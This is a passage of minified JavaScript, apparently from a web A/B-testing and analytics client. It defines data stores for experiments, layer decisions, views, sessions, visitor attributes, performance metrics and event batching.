i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return 